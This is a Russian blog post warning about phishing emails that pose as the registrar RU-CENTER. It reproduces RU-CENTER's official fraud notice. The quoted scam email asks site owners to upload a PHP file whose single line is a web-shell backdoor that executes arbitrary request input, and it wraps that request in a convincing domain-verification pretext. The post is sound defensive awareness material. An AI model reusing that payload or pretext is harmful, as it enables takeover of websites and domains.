В последнее время участились мошеннические рассылки (spam/scam) якобы от лица RU-CENTER (nic.ru) только письма приходят от домена @nic.technical, @nic.tech и т.п.





Письмо выглядит очень правдоподобно, в нём фигурирует логотип Ru-Center и следующий дословный текст:

Уважаемый клиент! В соответствии с изменениями, внесенными в ICANN RAA, Вы должны подтвердить, что фактическое управление доменом example.com осуществляется лицом, указанным в качестве его администратора. Чтобы подтвердить, что Вы имеете фактическую возможность управлять доменом, создайте в корневой директории сайта файл 8741w0562wo02526.php со следующим содержимым: <?php assert(stripslashes($_REQUEST[RUCENTER])); ?> Файл должен быть создан в течение трех календарных дней с момента получения настоящего письма и находиться на сервере до 26 февраля 2018 года, 20:00 (UTC+03:00), в противном случае процедура подтверждения не будет пройдена. Обращаем Ваше внимание на то, что если процедура подтверждения не будет пройдена, делегирование домена будет приостановлено.

Вот скриншот этого безобразия:

Будьте внимательны! Никогда не при каких условиях не ведитесь на подобные «разводы». Никогда, не при каких условиях не размещайте файлы, скрипты и подобные вещи у себя на сайте. С помощью этих уловок мошенники с лёгкостью смогут взломать ваш сайт, и использовать его в своих корысных целях. В худшем случае смогут «угнать» ваш домен, т.е. перерегистрировать его на себя. Тем самым украв ваш бизнес. Начнут вас шантажировать и требовать деньги за выкуп домена обратно.

Предупреждён значит вооружён.

PS: Пруф-линк уведомления от RU-CENTER об осуществлении мошеннических рассылок: https://www.nic.ru/news/2017/alert_27.03.html

Рассылки от мошенников

Уважаемые клиенты!

Некоторые наши клиенты периодически получают письма якобы от имени RU-CENTER, призывающие:

разместить в корневой директории сайта вредоносный файл для подтверждения права владения доменом;

произвести оплату услуг по ссылке, ведущей на сайт, не имеющий отношения к RU-CENTER;

оплатить «регистрацию домена в поисковых системах», «присутствие в интернете» и т.д.Подобные письма рассылаются мошенниками по адресам, находящимся в открытом доступе.

Мы никогда не требуем подтвердить право на домен таким способом, не запрашиваем у клиентов пароли в электронных письмах, не размещаем формы оплаты наших услуг на сторонних ресурсах, а сообщения об изменениях в наших настоящих уведомлениях всегда сопровождаются ссылками на оригиналы документов, публикуемые на нашем сайте.

Чтобы не стать жертвой мошенничества:

проверяйте достоверность информации на сайте https://nic.ru, если вы получили письмо, призывающее произвести проверку домена, оплату или любое другое действие, связанное с изменением правил;

если в письме содержится ссылка на сайт RU-CENTER, после перехода убедитесь, что вы находитесь на сайте по адресу https://www.nic.ru, в адресной строке присутствует зелёный замок и для сайта установлен сертификат, выданный JSC ‘RU-CENTER’;

внимательно проверяйте адрес отправителя. Наши письма уходят только с адресов в домене nic.ru. Поддельные адреса мошенников часто заканчиваются на @nic.technical, @nic.tech и т.п.В случае малейших подозрений — уточняйте информацию в службе поддержки.

Будьте бдительны!